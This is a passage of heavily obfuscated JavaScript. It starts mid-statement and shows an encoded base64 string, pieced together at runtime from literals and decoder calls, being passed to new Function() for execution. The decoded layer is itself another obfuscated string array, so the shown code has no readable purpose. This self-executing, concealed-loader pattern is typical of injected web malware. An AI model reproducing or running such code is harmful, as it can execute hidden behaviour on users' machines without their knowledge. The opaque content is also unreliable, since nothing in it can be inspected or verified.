o=0x2;f['ObeTA'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1266396f(_0x1266396e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI2MzAzODZjPVsnRThveFc3U'+'mRPWVcnLCdXUC9kVWJoY01ZTycsJ0ZnRm'+_0x1266396u(0x181)+_0x1266396u(0x134)+'JywnaW1vd2NDa0VDRycsJ1c3NVRrdTVqJ'+'ywnVzZUQlc2R3R3RycsJ3ptb1dyOGtNVz'+'d5JywnaFpueFc3Qy8nLCdCOGtvV1FlT2x'+_0x1266396u(0x136)+'VzVXJywncmZ0ZFFTbzNXUkMnLCdXUFJkR'+'0NvbVdRZGNRcScsJ2Y4b0VmbWtJeHEnLC'+'diU2twZDhvQVc2aScsJ3dtb2dXN2hkT2J'+_0x1266396u(0xaa)+'V1JyQicsJ2V2L2NPWS9jUEcnLCdjbWtqV'+'zVkZFFTb3MnLCdmWkwxVzY4cycsJ2RTa3'+_0x1266396u(0xff)+'nVzVCZFJzdm1GcScsJ1c3NVlXN0c0RmEn'+'LCd5Q2szZFo3ZFBxJywnV1BURkF2N2RUc'+_0x1266396u(0x97)+'BjVVcnLCdxQ2tjV1B1V2pxJywnV1J6VXF'+'nbGRHVycsJ3Rta3l6SUpkTFNvb1c2QmRU'+'MGhjUXYwM0ZHJywnak5Uc1c3SmRHVycsJ'+_0x1266396u(0x133)+_0x1266396u(0x17c)+'1dScsJ2I4bzdXNWFEbUcnLCdCMnRkU21v'+'dVdSaScsJ3JoQzBFOG94JywndUNreHBXd'+'UInLCdXNlA5ZThvdldSTycsJ1c1ekdXNn'+'pOVzQ0JywnVzdoZExXRzJDYScsJ2pta0J'+'XNE5kSG1vUicsJ3ZDb2V4OGswVzZPJywn'+'dW1rdGNyaGRVcScsJ1c3ZGRJcnV3dFcnL'+'CdXUkJkT2RlVnVhJywnRm1veFc3UmRRcU'+'MnLCd6dDUv'+(_0x1266396u(0x14b)+_0x1266396u(0xd9)+_0x1266396u(0xd0)+'rR2Jtb2ZXNmEnLCd6ZWVuekNvSCcsJ25t'+_0x1266396u(0x91)+_0x1266396u(0x1be)+'NzcScsJ1dQZGRVQ28zV09GY01xJywnV1F'+'GZFVhMGx1RycsJ1c3SmRVcVRCQUcnLCdo'+'cjhUQ1NvYScsJ1c0dGRMYVhNcmEnLCdsd'+'Dl3VzV5cicsJ25tbzlXNTRrZEcnLCdXN2'+'51ajFlJywnaFNvN2hOL2NTVycsJ1c1VmR'+'TOGtZa21rdCcsJ1c3MWFjbW9LV1JLJywn'+'V1AxUlc0ajlmbWtuVzdINEFmZTlXNnIyJ'+'ywneUNrbVdROFJXNWUnLCdoZE9kdFNvZy'+'csJ1c3MWZtQ28rV1JPJywnVzV6SVc2SGF'+_0x1266396u(0x1e4)+_0x1266396u(0x1f7)+'1c1RmRPYScsJ3F2SmRRd0ZjTVcnLCdCbW'+'s5V1BTb2lXJywnV1FkZE9HZGNPY1cnLCd'+'3Tk5jTDhrd1c0dScsJ1c1SmRRWFdJQ1cn'+'LCdXUWRjUkNveXhTa3gnLCdxaHU2dzhvL'+_0x1266396u(0x12c)+'csJ1c2cldtQ29GV091JywndDFCZEh3aGN'+'JRycsJ1dRZlByM1pkSWEnLCdEMWxkTDhv'+_0x1266396u(0x129)+_0x1266396u(0x1e0)+'csJ3pKNWhXUmhjSEcnLCdEU2tqV1BDVWN'+'HJywnVzRMc1c1ZWZ5RycsJ2tKYkdXNDQv'+'JywnVzdwZFRXWFRCVycsJ1dSNVNXUVpkU'+'m1rRicsJ3d0MW5XUC9jSFcnLCdXNHRkR1'+'Nramw4a00n')+('LCd5WXhkSzFoZFZxJywnQW1vSHdta2VXN'+'ksnLCdXUFZjT0NvYXpTa28nLCdXNkQzVz'+'Q4cnFXJywneWZXeXk4b24nLCdGdXVhcm1'+'vNicsJ3pzcXRXNWhkSnEnLCdXNTdkUFlu'+'MXhXJywnVzVyZ29tbzNXT2EnLCdFOGt3Y'+'Uo3ZEdxJywnZzBueVc2OXUnLCdBU290eT'+'hrN1c3RycsJ2xtb0Fqdy9jSFcnLCdDU29'+_0x1266396u(0x9a)+'VzZ4ZFFJYWtDYScsJ3RDa2RXT09rbGEnL'+_0x1266396u(0xf8)+'csJ1dQQmRRQ29hV1EvY05XJywnV1JTMld'+_0x1266396u(0x84)+'N2o5VzRIQVc0MCcsJ0FoL2RMOG85V1JpJ'+'ywnVzRkY0xJSmRHWjgnLCdXUFRUV1FkZF'+'ZDa1cnLCdrSktQeW1vMCcsJ1dQN2RVbW9'+'oV1F4Y1RXJywnRjhvaVdRZnFXTzAnLCdX'+'UDBibENrK2lHJywnVzdxRVdQU2JzVycsJ'+'3k4b01XNThNZVcnLCd6U2taV1AwMFc0Ty'+'csJ1c0ZjFXNXU4RlcnLCdzMS9jVDhrSVc'+'0UycsJ3cxbGNJMjdkUFcnLCdrMkgyVzZk'+_0x1266396u(0x118)+'2tPVzQ0JywnRmhpL0RDb3AnLCdXUnRkVV'+_0x1266396u(0x182)+'XNHBkVXEnLCdvQ2tOVzRoZE04b2onLCdX'+'NXhkVW1rc2g4a3knLCd4bWs5V09XT2NHJ'+'ywneUNrWFdQbWtvVycsJ3M4a0ljcnRkVV'+_0x1266396u(0x72)+'obXEnLCdvM1B1VzVkZEdHJywndjhvSlc3'+'ZGRTc20nLCdzQ2svaHFGZFBXJywnV1A5Y'+'nhLbGRIRycsJ3pIQmRUSzNkT2EnLCdXNF'+'RHVzVHb0VX')+('JywnRkNvZFc1QmRQWnknLCdXNmVVV1FLQ'+'kJxJywndVNvTUNTa1NXN3EnLCdXUDhab0'+'NrSGZxJywnVzVOZFVaZTh4RycsJ2VlQmN'+'USlpjVXEnLCdEOG9lV1ByTFdSVycsJ3Yx'+'N2RNQ29qV1FlJywnVzdSZEdaalJ4RycsJ'+'1c3aTZndWhkSkcnLCdXNEZkTEk4Q3lxJy'+'wnV1JmZnZ2aGRKRycsJ0FDb0pXNUpkUlh'+'TJywnaTNQeFc3SFAnLCdxU2t1cFp0ZElH'+'JywncWM5MmNDa0UnLCdGOG9GVzRCZFBhc'+'ScsJ21Db0VXNTA2aEcnLCduQ282bWdSY1'+'BXJywndXIvZFJLcGRJRycsJ1c1TFZtdTV'+_0x1266396u(0xd5)+_0x1266396u(0x9b)+'29HVzdTJywndGR0ZFFocGRUcScsJ3RjdW'+'FXNUJkUlcnLCdxZWVmeUNvdScsJ0Jtb21'+_0x1266396u(0x184)+'cGNIQ2txVzRXJywnQVNrRWl0SmRMVycsJ'+'2xmN2NVOG8yZ0cnLCdwMHhjTFlaY0xxJy'+'wndFNrNmpHdGRHYScsJ2h2MWpXN2RkTHE'+'nLCdXNkZkS3FxbXNxJywneFNrVWdzYS8n'+_0x1266396u(0x170)+'ycsJ2Y4b0lXNXVZbWEnLCdXUFJkVm1vM1'+'dQbGNWVycsJ3N0NWZkU2t3JywnY1NrYVc'+'3cGRNbW9OJywncnRaZFJNcGRJRycsJ1c0'+'L2RIR2VWdFcnLCdXNjg4ZzNkZFFXJywnV'+'zVWY1JZcGRMYVcnLCdXNGxkTThrN2RDa0'+'EnLCdXN3BkVEh5VkJxJywnY3NTM24zTyc'+'sJ1c1aGRKbW9waVNreScsJ1c3RHlpOG9F'+'V1JhJywnaUNrNlc0N2ROU29nJywnVzR0Z'+_0x1266396u(0x132)+_0x1266396u(0xfb))+(_0x1266396u(0xb2)+_0x1266396u(0x122)+'csJ3o4b1BXNnFQb3EnLCdGOGtDbmJWZFB'+'XJywnQ1NrbldSdXBuVycsJ3ZDb2N3bWtG'+'VzU4JywnakNvN2ZTa0hEVycsJ3JtbzJXN'+'Ed0YVcnLCdjTkhKVzdWZEhxJywnV1FYaX'+'QyaGRUVycsJ1c0akxjMm5oJywndFNvNXl'+'Ta3hXNVcnLCdmdTFnVzQ5aicsJ1dSTzBu'+'Q2toYlcnLCdXNk5kVkNrWFdRYlAnLCdXN'+'HZoY2ZQaScsJ0UyaGNKQ2tjVzdlJywnaj'+'JEcVc2aGRPVycsJ1c0cGRJQ29jb21rUSc'+'sJ3Ztb2dXT1pjT1NvVScsJ0ZOL2NJOGtJ'+_0x1266396u(0x1c0)+'21vUVc1SycsJ1dSbkF5dFJkR1NvendDa1'+_0x1266396u(0x10c)+'rVzVXdWFXJywnQm1rSVdST0pnRycsJ3lD'+'bzF2bWtlVzZHJywnVzdwZFA4a1RtU2s1J'+'ywnVzVmbWRMOXcnLCdXUFMrZUNrT21xJy'+_0x1266396u(0x70)+'ncFl1ZHdtb2InLCdXNS9kS21vbmFta0wn'+'LCduTjQrcmEnLCdXN3ZVYm1vZldRNCcsJ'+'1c3ZkxnU29vV1BPJywnV1FmdVdSbGRQQ2'+'tPJywnY21veWxNN2NVVycsJ3d3YUp2bW8'+_0x1266396u(0x18a)+_0x1266396u(0x10a)+'XRkS3RYL3hhJywnVzZ2VmV1bm0nLCdXUH'+_0x1266396u(0x1f4)+'XNXhkVkNrRVdSTHcnLCdXNkZkTG1vS2xt'+_0x1266396u(0xf3)+'GRWU28yJywnV1I3Y1ZTb1BGOGtEJywnRD'+'hrNGxydUUn')+(_0x1266396u(0x1a1)+'zhrcycsJ0VOZGNIQ2s3VzdxJywndW1rSG'+'NKeGRVcScsJ3dTa2pXUkdSb0cnLCdzd3B'+'kR04zY1BHJywnYmhaY0pDb2ViYScsJ21y'+'WDRXNE82Jywnb0NvNW1ta3p3YScsJ2ZOb'+'mtXNy9kTlcnLCdXUTNkSFhLT0NhJywnVz'+'dYaVc1U0RzYScsJ2VNRmNHcTdjVkcnLCd'+'GQ29vV09OY0c4b3MnLCdXUEpjVlNvSXhT'+'azMnLCd4OGtsV1AwQ21XJywnV1IxZXF2a'+_0x1266396u(0x68)+'hvVVdQbGNRRycsJ2QxeGNNYlJjTFcnLCd'+'XNE5jR3F0ZFJYNCcsJ0E4azhXT3VWVzQ0'+'JywnV1I0amY4aytoYScsJ2ZmVmNIbW9XY'+'XEnLCdXNVpkTlhlVERHJywnV1FCZElaWm'+'NWSU8nLCdpU291ZjhrNkRHJywnakNvOGI'+'xaGNQYScsJ3BJT25kMHUnLCdXUXRkUGQz'+'Y0tjMCcsJ3dxQ1JXN2hkTFcnLCdCbW9GV'+'1JSY1Ftb1AnLCdXN3hkSVliRkVxJywndz'+_0x1266396u(0xab)+'vcHZDa3ZXNmEnLCd5WHRkT3VkZFNxJywn'+'eUo3ZEhmcGRSRycsJ0ZTb3NXNTRjaWEnL'+_0x1266396u(0x1de)+'dpQ2t2bENvaVc1MCcsJ214bGNMWUpjT0c'+_0x1266396u(0x77)+'TThvNycsJ1c3TmNPWUZkSHNxJywnVzYxU'+_0x1266396u(0xe5)+'JtbkNrblc2ZGRTTXp6ZGJEKycsJ3JOL2R'+'UOG9zV09LJywndXMvZEdNbGRORycsJ1c1'+'eTRjZjdkUGEnLCdXN2pscDBubycsJ1dPZ'+'GRLSUJjSHNtJywnZUpQM1c1dXonLCdXNG'+'hkVEc4VnZh')+('JywnV1JiRFdQN2ROOGtWJywnZUxud1c1V'+'mRTRycsJ2Jta0tXNVZkTkNrdFc2NTZrU2'+'tmV1JSY0c4azFXNmUnLCd4WTNkU3VoZEd'+'HJywncEc0aGJOSycsJ3EzVmRNTmxjTHEn'+_0x1266396u(0x137)+'nEnLCdEbW8xdW1rclc3QycsJ0Ztb1FXT2'+'JsV1JLJywnY0NreVc3ZGRIU294JywneW1'+'reFdPZUxuYScsJ1c1bmdXNFd1eVcnLCdk'+'TC9jVGQvY1ZxJywnVzRKZE5iSGhxcScsJ'+'1c0RmRPQ2tVY1NrdCcsJ1c2M2RMc1Btc0'+'cnLCdXN1pjTXROZFJjQycsJ3VMN2RMQ28'+'yV09lJywnV1FwZFZjNDJFVycsJ3NaZXlX'+'NnhkT1cnLCdzTmkzeUNvTScsJ0NDazhhS'+'EpkVHEnLCdXNGxkTUdYWERHJywnVzZ4ZF'+_0x1266396u(0xa7)+'Db0VoU2tqd0cnLCdxTXBjVFNrQ1c0dScs'+'J1c2TFlXNmI0VzVXJywndHFkZEx2M2RHR'+'ycsJ1dPaGRJbW90V08zY1RXJywnYWJPYk'+'RDbzEnLCdhZVJjTVNvSmtXJywna0ltM0V'+'Db1UnLCdXUmJ6enRWZFVtb0F4U2tiVzQ4'+'eicsJ0VTa1dXUTRTaHEnLCdXUHhjSzhvO'+'Xo4a2cnLCdDU2tlbnFTQicsJ2NjSzFsZT'+'gnLCdCd1ZjT0NrNlc3NCcsJ1c0UmRMQ2s'+'1V1BIZycsJ3k4b2NXN3RkU2FPJywndThv'+_0x1266396u(0x183)+'0Nta3ZXUW05bGEnLCd6Q28zVzdHVGRXJy'+_0x1266396u(0xc1)+'nVzVGZFRDb1lvbWtnJywnV09sZFJZcGNT'+_0x1266396u(0xda)+'0pkVlcnLCd5bWs4YklKZEhHJywnQUNvdV'+'dRbjBXT2Un')+('LCdXNjdjUGIzZE5kTycsJ0Q4bzFXT0ZjV'+'lNvZCcsJ1dQN2NPQ282QVNraScsJ0NDa3'+_0x1266396u(0x190)+'kY0ltbzl2OGtQJywnaFowRXNTbzknLCdw'+_0x1266396u(0x85)+'CdXUVh5V09oZEhDa08nLCdXNWxkTG1vUH'+'BDazYnLCdFbWtpV1Bla1c1MCcsJ3dDa1J'+'XUktvZXEnLCdBdXhkUmVOY0pHJywncThv'+_0x1266396u(0x162)+'3pDa1lXUUcyVzRpJywndjBCZFBTb1FXUU'+'8nLCdXNzlIaThvRldSUycsJ1c2TmRISDl'+'LeEcnLCdXUlZjUlNvK3pDa0cnLCdXNzBP'+'V09hc0ZhJywnVzR2Q1c2dklXNXUnLCdXN'+'GI0aDA5dScsJ1c2anBnTTUrJywnRmRiWm'+'9Da20nLCdXN0JkUm1vZWtta0MnLCdXNXR'+_0x1266396u(0xa6)+'VmRVcnU0dHEnLCdXT2RkVWFTY3RHJywnV'+'zV4ZFVtazduU2twJywnVzRkY1FHZGRWYm'+'knLCdFSERMV08zY05xJywnaVNvZFc3NFh'+'pRycsJ1c2NExwdUJkVnEnLCdXUEJkVEpK'+'Y01iQycsJ3hDb1lXUERGV1I0JywnVzdIT'+'lc0cmlXN3UnLCdmMy9jVkNvU21XJywnVz'+'VsZFQ4a0xmbWtFJywnQVNrZmNZYUsnLCd'+_0x1266396u(0x11a)+'J0FDb0lybWtOVzRxJywnVzREaFc2ZklXN'+'XUnLCdlU2tNZjhvR1c0ZScsJ3daZVNXNG'+'xkVEcnLCdXN3VxV1E4QURxJywnd3JGZFR'+'oaGRWVycsJ0E4a21XTzhRZkcnLCd2OG9R'+'V1IxV1dQOCcsJ3pIbnprQ2tGJywnVzZkZ'+'FJ0SDRCYScsJ1dQZGNHOG9IRkNrMicsJ3'+'NDb3FXNDdk')+('U0hLJywnRjBoY1FDazFXUmEnLCdrZXRjR'+_0x1266396u(0x179)+_0x1266396u(0x1ea)+'OdGNSQ29xYnEnLCdXN2hkVm1raVdQcjUn'+'LCdXN3RkUXJpMnNXJywnVzYwWldQV0VCR'+'ycsJ3BjbUtqTXEnLCdrcTgxbGU4JywnVz'+'Y3ZFB0YVFCcScsJ1c1eGRNc0swRmEnLCd'+_0x1266396u(0x157)+'YScsJ3NLM2RQZ2hjUVcnLCdXNTdkSENvM'+'W9Da1MnLCdXUFpkUWRhRndhJywneThvOF'+'dPN2NOU29OJywnVzQ3ZEhKTGR2VycsJ2p'+'NWmNHWGRjSFcnLCdXNkpjVmNoZEdiUycs'+'J1dQNU9XNFA1em1vdVdRYjN1M20nLCdiS'+'HpGVzVTQicsJ3lDazlXUThmaVcnLCdycV'+'BSbENrUicsJ1c2RFlXNG5KVzQwJywncXd'+'PZ3M4b0cnLCdXN0xhb05MTycsJ25lYlFX'+'NzFuJywnc1NrTVdPaTdjRycsJ0ZDbzFXU'+'FBQV09lJywnc1NrUldSQ1RnVycsJ1c2Q1'+'VudUJkVVcnLCdoOG9EYjhrbHRHJywneXZ'+'Xd3M4b3EnLCdXNi9kVlNrMFdQYlYnLCd3'+'Q2sxbmJOZElXJywnVzVUWWttb05XUkcnL'+_0x1266396u(0x153)+'tzJywnV1BKZFVyOFZ0cScsJ1c0dktXNXV'+'YRVcnLCdycWxkSzNSZFFhJywnd1dtS1c1'+'aGRMYScsJ25Tb3ljQ2tveGEnLCd4ZXhkS'+'lNvd1dSNCcsJ0JDb0lXNU5kSkltJywndE'+'NvOVdRZlZXUXEnLCd1bW9DVzRDWGRxJyw'+'nVzd0ZEd0UGJyYScsJ1dSeGRJc0JjS3E0'+'JywnZzhrMVc2cGRIOG9WJywnVzR0ZFZDb'+_0x1266396u(0x16e)+_0x1266396u(0xae))+('LCdXN3lIV1BldHJhJywnQUNvdldPalZXT'+'20nLCd0Q2tGV1E0Y29hJywnZ2dwY0dZeG'+'NQVycsJ0ZhcW5XNDdkUkcnLCdGZ05jRzh'+_0x1266396u(0x1c8)+'SW1rR1dPYmonLCdGU29nV1I1aFdSNCcsJ'+'3FTb0NXNnhkTGRTJywnVzZaZFFDa3RpQ2'+'tHJywnbDhrNFc0SmRNOG9wJywncktoZFB'+'2WmNJYScsJ0E4a2ZXUG1JVzZtJywnV09o'+'ZEpHRmNSdDQnLCdXUEpkTVNvRVdSL2NSV'+_0x1266396u(0x119)+'tjRycsJ1dQN2RKZEZjU1p1JywnemhpN3l'+'DbzAnLCdtZVZjUUNvK2JXJywnVzY5bGZt'+'b3dXT3knLCdXUC9kS3E4THVhJywnaFNre'+'lc0U0dXUHknLCdvaG5TVzVsZFNhJywnV1'+'JkZFZYMEpCcScsJ3Y4bzlXT0hHV09DJyw'+'nV1FDR2VTa3lpVycsJ2tTazlXNVJkVlNv'+_0x1266396u(0xc3)+_0x1266396u(0x151)+'9JV1I3ZExiZGNHU29uYzhrV3JyTycsJ1c'+'2RzZvTjdkTmEnLCdFWk9tVzUzZFNHJywn'+'VzczZEpZYW1zRycsJ2FNVHJXNlJkR3EnL'+'CdXNE9PV1FPOHZXJywnRFpLU1c3L2RWYS'+'csJ1dQamtXUmhkU0NrcicsJ210WmNLR1Z'+_0x1266396u(0x8b)+'ZjdkVVcnLCdXUjNkTHRaY1BydScsJ0Rtb'+_0x1266396u(0x73)+'VTa1FsWnVCJywndENvSFdRZGNSU290Jyw'+_0x1266396u(0xce)+'J3c4b1dCU2tEVzc4JywneklsZEoybGRJR'+_0x1266396u(0x8a)+_0x1266396u(0x15a))+('Q2t5V09XcycsJ1c1bGRSU2twV09YWicsJ'+'2hjbGRNOG9QVzY1bFdSS0tXNFhUJywnZm'+_0x1266396u(0xed)+'XUU5jU2F1cicsJ1c1TmRSc3o0eXEnLCdi'+_0x1266396u(0x75)+_0x1266396u(0xdf)+'csJ3FxaGRNd3BkVWEnLCdDZi9kSVNvM1d'+'RbScsJ2hNSFBXNzdkTVcnLCdEZWRjUUNr'+_0x1266396u(0x120)+'G1vU2JXJywnRkNrQVdSNGNXNmknLCdXNH'+_0x1266396u(0xa9)+'kTkNvbVdQVycsJ1c0SmRKQ2t3V09Ibics'+_0x1266396u(0x1d9)+'DUnLCdDTmhkTUNvWVdQeScsJ3ZNNDlXT0'+'xSV1BmUVc1cGNWOGtQV1FsZElZbScsJ3J'+'tb3ZFQ2sxVzdPJywnbGIwdGRNYScsJ0VN'+_0x1266396u(0x1b4)+'CdXN2hkR0hmcHRxJywnRlNvQ1dPSENXUX'+'knLCdXN3hkSG1rVGVTa0UnLCdqY09OdTh'+_0x1266396u(0x67)+'N1JkU1hxJywna2hKY1FZdGNUcScsJ2FxY'+'U8nLCdXNFhObmZIVCcsJ3VxZGRNTmRkUm'+'EnLCdXUE5jSWNOY1F3QycsJ3dTay9XUjh'+'0a0cnLCdXUlJkSUNvNldSUmNWVycsJ1dR'+_0x1266396u(0xef)+'1c3bmphOG9hV09hJywnaVc0UGUwdScsJ3'+_0x1266396u(0x1ef)+'sJ2dLYk5XNEh5JywnV1BiU1dPeGRPQ2t0'+_0x1266396u(0x160)+'09XJywnVzdIQlc1eXJCVycsJ21tb0llOG'+_0x1266396u(0x1d6))+('UERHV083ZFZTa0EnLCdjbW9CVzZpV2dHJ'+'ywnbGg3Y1I4bzZwVycsJ0Zkbm9hU2trJy'+'wnVzRIUW5lOVYnLCdCMHRkUGd4Y01XJyw'+'nRFNvdlc3U3VlYScsJ1c2ZGROQ29QcFNr'+'TScsJ3Ftb3JXUmxjUDhvRycsJ2ZTb1NhS'+'3RjUEcnLCdBU29nVzYvZFBXMCcsJ1dPUm'+'RJOG9oV1JsY01xJywnVzVWZEphZmNDVyc'+'sJ3JTb0dXNFJkT0lPJywncHFHaHNDb2gn'+_0x1266396u(0x71)+_0x1266396u(0xb8)+'w4b1lXUTQnLCdsSTRzbmV1JywneUNvNVd'+'QbGNHQ29tJywnVzczZE1ta2FXUlhnJywn'+_0x1266396u(0x10b)+'CdXNExmVzVPdXdXJywna0NrVWZydUMnLC'+'dXNlRUakNvaFdQdScsJ2Jta1VXN1JkUEN'+_0x1266396u(0xca)+'ZExhJywnbnVIK1c3UmRIcScsJ1c1UDZXN'+'ld6dFcnLCdXT2RkSXNCY0xkcScsJ3R1Sm'+_0x1266396u(0x8d)+'uTXJRJywnYlNreGxTb1FXNFMnLCdjOG9i'+'aktWY0xhJywnc1NrbldQeVZXNmEnLCdXU'+'TNkVWN4Y09JNCcsJ3lDa1BoWDhMJywnZ0'+'NvRGtTa1Z5cScsJ0QxaGRNbW9qcWEnLCd'+'sWlhtVzZHbCcsJ1c0cGRHOGtSaUNrRScs'+_0x1266396u(0x1a9)+_0x1266396u(0x1b7)+'RQVycsJ3VDb2VDbWtoVzRXJywndWVSZFJ'+'ncGNRRycsJ1c3dmJuQ29RV1BTJywnaFNv'+'emU4a3VxcScsJ1dQUmRTWFM1RGEnLCdXU'+'jdkUXJ4Y1RyQycsJ1c2ekFXNE8zRlcnLC'+'duQ29FZkxa')+(_0x1266396u(0x150)+_0x1266396u(0x1f5)+'BKcGNSYScsJ1c2anlXNmpOVzVXJywneUo'+'4S1c0VmRJRycsJ0RDbzByU2srVzZXJywn'+'ZjhvNmVDa2ZDVycsJ2xlSmNObW82ZUcnL'+'CdBd2xkSkxDJywnRkdMN284a1UnLCdXNm'+_0x1266396u(0xec)+_0x1266396u(0x16d)+'J1c0cnNXNmJLVzU0JywnVzRaZElxeUdxV'+'ycsJ3RDa09XT1MzZlcnLCdmZ3RjTkNveW'+'NxJywnQVkxNXBTa3AnLCdwQ29xbFNrT3d'+'hJywnV1BkY05tb0F4OGtoJywnVzU1d2Iw'+_0x1266396u(0x138)+'zhrUVc1SycsJ3hadVhXNmRkSUcnLCdXNE'+'JkTENvVWZDaysnLCdEU2tSV1IwcGRHJyw'+_0x1266396u(0xbb)+'JywnRGU3ZEpTb2pXUmUnLCdhU29BaG1rb'+'HVxJywnV1JsZFRDb3RXT0ZjTGEnLCdXNk'+'dHYUwzZEthJywnVzZMbGQ4b2RXT3UnLCd'+_0x1266396u(0x6f)+'Q1cnLCdXN05kVENvdGxTa2onLCdEM2xjS'+'kNrK1c2TycsJ2c4b1Bwd3hjVkcnLCdEU2'+'9jdDhrWVc3VycsJ3FDa05XT3VHVzc0Jyw'+'nV1JWZEdTb3hXUDdjVmEnLCduTkpjTUgv'+_0x1266396u(0x11b)+'W9NVzVpJywnV1IzZFZDb3hXUjdjUkcnLC'+_0x1266396u(0x1bf)+_0x1266396u(0xa0)+'UTBOdVcnLCd1c2xkUDN0ZFFHJywnc1pMN'+'2tta3YnLCdXUGpqV1JWZEo4a0InLCdhQ2'+'tIVzdKZEtD')+('b1AnLCd1U29FV09CY0pTb28nLCd0R3ZrV'+'1IzY1RXJywnVzdkZEg4b0ZsOGtyJywndF'+_0x1266396u(0x114)+'nV1J6MEJObGRMVycsJ1dRVmRJR2hjSGRl'+'JywnVzVMc1c1RzB4VycsJ29ta2ltOG9iV'+'zYwJywnRVNvZ1dSZGNRQ29sJywnVzRlbm'+_0x1266396u(0x195)+'4b2dXTzFHV09pJywnV1IvZE1iaUJEYScs'+'J0RlVmNOOGtSVzRXJywnV1A4WmZtazBkc'+'ScsJ2F1NXJXNlRZJywnV09aZEdIaGNNYm'+'0nLCd1OG9xV1FmWldReScsJ2NaaTJXUDR'+'2JywnbW1vTXBMcGNHVycsJ1c1RmRLR2JY'+_0x1266396u(0xb5)+'DVlRWEnLCdwU28yYW1rbERHJywnRllwZF'+'AzM2RUVycsJ1c1aklXNTlOVzU0JywnbHJ'+_0x1266396u(0x83)+'U2RtdXNHJywnV1BkY0s4b2ZzU2tPJywnb'+'ktYSlc3SmRWYScsJ1c0Uy9XUktWeUcnLC'+_0x1266396u(0x140)+_0x1266396u(0x1e9)+'JywnYTEvY01TbzRjVycsJ1c2L2RKQ2tPV'+'085bCcsJ0ZodGNJQ2tEVzZDJywnQVhuQV'+'dPN2NHVycsJ25ncGNNWWxjT1cnLCdXN1R'+'oVzZ5ekJhJywnY21rT1c0SmRNQ29PJywn'+'aWFDVGlLOCcsJ2VIS1ZlZmUnLCdXNHhkS'+'Up6VnJHJywnVzd1NGNlaGRPVycsJ29oSm'+'NJWWhjR2EnLCdpbWtwVzVwZE84b2UnLCd'+'XUjF6Q2hGZE9xJywnQ0NrYmt0YVYnLCdX'+'UG1HZG1rS2xxJywnVzZSZFU4azBXUDVYJ'+'ywncThvY1dQbGNSOG80JywnbUNvamx1Rm'+'NRRycsJ1dP')+('ak5XUWRkVG1rdCcsJ0V1dGNIOGtyVzd1J'+_0x1266396u(0x145)+'wnVzY5eG54SE8nLCdybW9JVzVPbGlhJyw'+_0x1266396u(0x166)+'LCdrWDFKVzR5OScsJ2VXZXBhSzAnLCdXN'+_0x1266396u(0x193)+'IxbnNXNXBkU2EnLCdibW92a1NrRENxJyw'+'nVzVMVXAxTGsnLCdjWDRCbzFLJywnaWVq'+'MFc2SmRUVycsJ3RkV2RXNDdkSlcnLCdXN'+'2JXVzZPcnRHJywnVzZOY1FxeGRJck8nLC'+'dXTy9kS1dCY01KZScsJ3o4azZXUTRrVzd'+'1JywncW1vZXRTazhXNGknLCdXN2RkUmRX'+'R3NHJywnZkNvMXBDa2t1YScsJ1c0N2RKR'+_0x1266396u(0x10e)+_0x1266396u(0x100)+_0x1266396u(0x12e)+'T1JkTUlSY1BzdScsJ1c2cGNRV2xkVUg4J'+'ywna0NraFc1TmRPOG9WJywndThvVFdSRm'+'NNQ283JywnVzdoZElxblFFRycsJ2xMUmN'+'JSTNjVHEnLCdXN1RQY21vMFdSYScsJ2VT'+_0x1266396u(0x1d5)+'3ZLRmNPOGsyVzVlJywndlhtNFc1N2RRYS'+_0x1266396u(0xd4)+'6JywnbENrSHA4b3NXNk8nLCd4c2RkTXZa'+'ZEdHJywndjhvcldQenNXUGEnLCdEZVpkS'+'21vMFdQMCcsJ1c0M2RQWlBacVcnLCd1cV'+'ZkUGgzZE1hJywnVzRKZE9xNWF4cScsJ1c'+'0dGNOc1JkSHNhJywnVzdWZEhJbkRFYScs'+_0x1266396u(0xe6)+'3MxeGRWOG9BV09PJywnZTBWY1BDb0luYS'+'csJ2JDazNX')+('NmxkSzhvUycsJ1dPTmRMdEJjTHFLJywnV'+'zZUZWw4by9XT3UnLCdnY1NkcExDJywnej'+'E3ZEtDb2dXT0snLCdhTnZ4Vzd6dCcsJ1d'+'QVmROTFJjVmVaY0pDbzhXTzV4ejNoY084'+'b28nLCdXUUpkVGR0Y0diOCcsJ2ZtazlXN'+'nhkUFNvVCcsJ2NiOXpXNFd1JywndFNrL1'+'dROExXNGUnLCdySkpkUTNCZE9HJywneVN'+'vb1dQTmNIOG9tJywnYkNrbVc3RmRVbW9Y'+_0x1266396u(0x1ad)+_0x1266396u(0x1e2)+'cnLCdXNHU4bXVwZFBXJywnV1FMTHhnbGR'+'IcScsJ1c1bkxoTVhPJywnbmNIdlc1OE4n'+'LCdXNmhjTUo3ZE1aOCcsJ1c3MDhXUjRLc'+_0x1266396u(0x12f)+'xkVXEnLCdXNm1vb3czZEpXJywnRjhrSm1'+'xN2RRVycsJ1dQOFpmQ2s3cFcnLCdDOGtK'+'V1JtVm5hJywnZ2ZwY1NaUmNKVycsJ1c0b'+'k5jMWZqJywndWcvZFNTb09XT1cnLCdpcU'+'dvRFNvdScsJ2ZMZGNLV3BjSHEnLCdFbWt'+'1V09Hb1c3cScsJ0ZYM2RMQ29uam1vaFdP'+'dURXNW0nLCdXUlMxZlNrSGFHJywnZFcwW'+_0x1266396u(0x1c7)+_0x1266396u(0x11e)+'XNjBPa2hOZEpHJywndm1rM1dQMFJsYScs'+'J3BDb0ZmQ2tEcUcnLCdySVZkUzNWZE1XJ'+_0x1266396u(0x76)+'csJ2JtbzZtQ2tmRkcnLCdwOG85cVo0RkR'+'ZeGRWMzQnLCdzM0JjVDhrNlc3RycsJ1c3'+'R1FXUDRQcXEnLCdxZjA4RThvYycsJ2RDa'+'1ptQ29yVzRXJywnd1NvK1dPL2NHQ29JJy'+'wndENvOVc1')+('QmRSWEcnLCdhaHRjTzhvL2JHJywnRW1vN'+_0x1266396u(0x159)+'xhNC8nLCdXUjdkVjhveVdSM2NHVycsJ2k'+'wWFZXNVpkT3EnLCdtRzltVzdPMicsJ2tt'+'azBpOG9ZVzdHJywnamZ4Y0ltb3NlRycsJ'+'1c1QmRUWnpvRFcnLCd2WFhtV09oY01HJy'+_0x1266396u(0x1ce)+_0x1266396u(0x66)+'V2xjS2EnLCdGU2syV1A0S1c0cScsJ2RDa'+'1BmbW9QVzZhJywnZXhaY1Ztb1ljYScsJ1'+'c2MFVXUEdzeFcnLCdXNnppZlNvVVdST